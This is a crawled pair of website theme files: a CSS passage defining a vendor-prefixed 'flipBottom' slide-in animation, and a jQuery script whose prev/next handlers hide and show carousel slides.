  -moz-animation: flipBottom 1 1s ease-out;
  -ms-animation: flipBottom 1 1s ease-out;
  -o-animation: flipBottom 1 1s ease-out;
  animation: flipBottom 1 1s ease-out;
  opacity: 1 !important;
  visibility: visible !important;
}
@-webkit-keyframes flipBottom {
  0% {
    transform: translateY(100px);
    opacity: 0;
  }
  70% {
    transform: translateY(30px);
    opacity: 1;
  }
  100% {
    transform: translateY(0);
  }
}
@-moz-keyframes flipBottom {
  0% {
    transform: translateY(100px);
    opacity: 0;
  }
  70% {
    transform: translateY(30px);
    opacity: 1;
  }
  100% {
    transform: translateY(0);
  }
}
@-ms-keyframes flipBottom {
  0% {
    transform: translateY(100px);
    opacity: 0;
  }
  70% {
    transform: translateY(30px);
    opacity: 1;
  }
  100% {
    transform: translateY(0);
  }
}
@-o-keyframes flipBottom {
  0% {
    transform: translateY(100px);
    opacity: 0;
  }
  70% {
    transform: translateY(30px);
    opacity: 1;
  }
  100% {
    transform: translateY(0);
  }
}
@-moz-keyframes flipBottom {
  0% {
    transform: translateY(100px);
    opacity: 0;
  }
  70% {
    transform: translateY(30px);
    opacity: 1;
  }
  100% {
    transform: translateY(0);
  }
}
@-webkit-keyframes flipBottom {
  0% {
    transform: translateY(100px);
    opacity: 0;
  }
  70% {
    transform: translateY(30px);
    opacity: 1;
  }
  100% {
    transform: translateY(0);
  }
}
@-o-keyframes flipBottom {
  0% {
    transform: translateY(100px);
    opacity: 0;
  }
  70% {
    transform: translateY(30px);
    opacity: 1;
  }
  100% {
    transform: translateY(0);
  }
}
@keyframes flipBottom {
  0% {
    transform: translateY(100px);
    opacity: 0;
  }
  70% {
    transform: translateY(30px);
    opacity: 1;
  }
  100% {
    transform: translateY(0);
  }
}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.seapointcorp.com/wp-content/themes/seapoint/js/custom.js?v=0.11
body_size: -182
content:
$(document).ready(function(){
	$(function(){
        $(".swiper-container-show .swiper-button-next").click(function(){
            var a = false;
            var list = $(".swiper-container-show").find(".swiper-slide");
            var count = list.size();
            if(count === 1){return ;}
            var hideCount = 0
            list.each(function(){
                if(a === true){
                    return;
                }
                if(list.size() - hideCount === 1){
                    list.each(function(){
                        $(this).removeClass("hide");
                    })
                    return ;
                }
                if(!$(this).hasClass("hide")){
                    $(this).addClass("hide");
                    a = true;
                }else{
                    hideCount ++;
                }
            })
        });
        $(".swiper-container-show .swiper-button-prev").click(function(){
            var a = null;
            var list = $(".swiper-container-show").find(".swiper-slide");
            var count = list.size();
            if(count === 1){return ;}
            list.each(function(){
                if($(this).hasClass("hide")){
                    a = $(this);
                }
            })
            if(a != null){
                a.removeClass("hide");
            }else{
                var index = 1;
                list.each(function(){
                    if(index < count){
                        $(this).addClass("hide");
                        index ++;
                    }
                })
            }
        });
    });
});
